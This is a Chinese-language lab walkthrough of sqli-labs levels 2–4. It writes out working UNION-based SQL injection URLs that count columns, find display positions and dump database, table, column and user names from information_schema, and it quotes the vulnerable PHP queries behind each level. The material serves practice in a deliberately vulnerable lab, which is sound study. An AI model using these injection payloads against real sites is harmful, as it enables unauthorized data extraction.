sqli-labs-master 第二,三,四关

第二关:



判断注入类型:http://192.168.65.130/sqli-labs-master/Less-2/?id=1 --+

原因:$sql="SELECT * FROM users WHERE id=$id LIMIT 0,1";

未对id做任何处理无须闭合



判断列数:http://192.168.65.130/sqli-labs-master/Less-2/?id=1 order by 3 --+



判断显示位:http://192.168.65.130/sqli-labs-master/Less-2/?id=-1+UNION(SELECT(1),(2),(3))--+



爆出数据库:http://192.168.65.130/sqli-labs-master/Less-2/?id=-1 +UNION(SELECT(1),(group_concat(schema_name)),(3) from information_schema.schemata) --+ limit 0,1



爆出数据表:http://192.168.65.130/sqli-labs-master/Less-2/?id=-1 +UNION(SELECT(1),(group_concat(table_name)),(3) from information_schema.tables where table_schema='security') --+ limit 0,1



爆数据表的列名:http://192.168.65.130/sqli-labs-master/Less-2/?id=-1 +UNION(SELECT(1),(group_concat(column_name)),(3) from information_schema.columns where table_schema='security' and table_name='users') --+ limit 0,1



爆数据:http://192.168.65.130/sqli-labs-master/Less-2/?id=-1 +UNION(SELECT(1),(group_concat(username)),(3) from users ) --+ limit 0,1

第三关:

http://192.168.65.130/sqli-labs-master/Less-3/?id=1') order by 4--+

剩余同第二关

原因: $sql="SELECT * FROM users WHERE id=('$id') LIMIT 0,1";

用‘)闭合$id

第四关:



http://192.168.65.130/sqli-labs-master/Less-4/?id=1") order by 5 --+

原因:$id = '"' . $id . '"';

$sql="SELECT * FROM users WHERE id=($id) LIMIT 0,1";

需要闭合引号和小括号

sqli-labs-master 第二,三,四关的更多相关文章

- SQL注入之Sqli-labs系列第二十四关(二阶注入)

开始挑战第二十四关(Second Degree Injections) 0x1 前言 SQL注入一般分为两类:一阶SQL注入(普通SQL注入),二阶SQL注入 .二次注入不是注入两次的意思,请不要混淆 ...

- SQL注入之Sqli-labs系列第三十四关(基于宽字符逃逸POST注入)和三十五关

开始挑战第三十四关和第三十五关(Bypass add addslashes) 0x1查看源码 本关是post型的注入漏洞,同样的也是将post过来的内容进行了 ' \ 的处理. if(isset($_ ...

- Sqli labs系列-less-4 这关好坑!!!

这章,可能我总结开会比较长,图比较多,因为,我在做了一半,走进了一个死胡同,脑子,一下子没想开到底为啥.... 然后我自己想了好长时间也没想开,我也不想直接就去看源码,所以就先去百度了一下,结果一下子 ...

- SQL注入系列:SQLi Labs

前言 关于注释 说明:在SQL中--[空格]表示注释,但是在URL中--空格在发送请求的时候会把最后的空格去掉,所以用--+代替,因为+在被URL编码后会变成空格 MYSQL有三种常用注释: --[空 ...

- Sqli labs系列-less-3 。。。

原本想着找个搜索型的注入玩玩,毕竟昨天被实力嘲讽了 = = . 找了好长时间,我才发现,我没有 = = ,网上搜了一个存在搜索型注入的源码,我看了好长时间,楞没看出来从哪里搜索注入了....估计是我太 ...

- Sqli labs系列-less-2 详细篇

就今天晚上一个小插曲,瞬间感觉我被嘲讽了. SQL手工注入这个东西,杂说了吧,如果你好久不玩的话,一时说开了,你也只能讲个大概,有时候,长期不写写,你的构造语句还非常容易忘,要不我杂会被瞬间嘲讽了啊. ...

- Sqli labs系列-less-1 详细篇

要说 SQL 注入学习,网上众多的靶场,就属 Sqli labs 这个系列挺不错的,关卡达到60多关了,我自己也就打了不几关,一个挺不错的练习SQL注入的源码. 我一开始就准备等我一些原理篇总结完了, ...

- javaSE第二十四天

第二十四天 363 1:多线程(理解) 363 (1)JDK5以后的Lock锁 363 A:定义 363 B:方法: 364 C:具体应用(以售票程序为例) 364 ...

- Gradle 1.12用户指南翻译——第二十四章. Groovy 插件

其他章节的翻译请参见: http://blog.csdn.net/column/details/gradle-translation.html 翻译项目请关注Github上的地址: https://g ...

- 孤荷凌寒自学python第二十四天python类中隐藏的私有方法探秘

孤荷凌寒自学python第二十四天python类中隐藏的私有方法探秘 (完整学习过程屏幕记录视频地址在文末,手写笔记在文末) 今天发现了python的类中隐藏着一些特殊的私有方法. 这些私有方法不管我 ...

随机推荐

- C++移动构造与std::move()

背景及问题 如下程序所示: #include<iostream> class MyString { public: MyString() = default; MyString(const ...

- k-均值聚类算法 Primary

目录 案例--区分好坏苹果(有Key) 案例--自动聚类(无Key) k-均值聚类算法(英文:k-means clustering) 定义: k-均值聚类算法的目的是:把n个点(可以是样本的一次观察或 ...

- 动图演示步骤 Vmware安装Centos-7 最小安装/图形化界面及常见错误参考,基础配置推荐

程序软件工具安装篇 --[Linux](Vmware/Centos-7) 目录 程序软件工具安装篇 --[Linux](Vmware/Centos-7) ①:文件准备工作 虚拟机工具安装文件 系统镜像 ...

- 中文GPTS,字节中文扣子Coze使用全教程

字节出自己的GPTS了,名字英文名叫coze,中文名叫"扣子".和OpenAI的GPTS类似.具有可定制性和完成特定任务的强大功能,它提供了一种新的GPT方式,可以让用户根据自己的 ...

- C++ 编程必备:对象生命周期管理的最佳实践

在C++中,对象的生命周期是指对象存在的时间段,从对象创建到对象销毁的整个过程.正确地管理对象的生命周期是编写高效.可靠C++代码的关键之一 对象的创建 在C++中,对象可以通过三种方式创建:静态分配 ...

- mybatis 手写分页

mybatis 手动分页查询 .xml文件 SELECT .... FROM dip_pack_box AS t1 LEFT JOIN dip_pack_content AS t2 ON t1.id ...

- 动态规划(二)——背包dp

01背包问题(每个物品最多选一次) AcWing 2. 0/1背包问题 朴素の版本: #include <bits/stdc++.h> using namespace std; const ...

- setTimeout(fn, 0) // it works - JavaScript 事件循环 动画演示

在前端代码中很经常看到使用 setTimeout(fn, 0),如下面代码所示,乍一看很多余,但是移除了可能会出现一些奇奇怪怪的问题.要解释这个就需要理解 事件循环(Event Loop),下面会通过 ...

- vue中img标签图片 加载时 与 加载失败 的处理方法

开发过程中经常需要和图片处理打交道,看了网上很多有关图片处理的方法,都是讲解得一知半解,没有比较全面的总结.下面,将简单总结一个我们通过vue去处理img标签过程中,图片加载时,与图片加载失败时的处理 ...

- 力扣238(java)-除自身以外数组的乘积(中等)

题目: 给你一个整数数组 nums,返回 数组 answer ,其中 answer[i] 等于 nums 中除 nums[i] 之外其余各元素的乘积 . 题目数据 保证 数组 nums之中任意元素的全 ...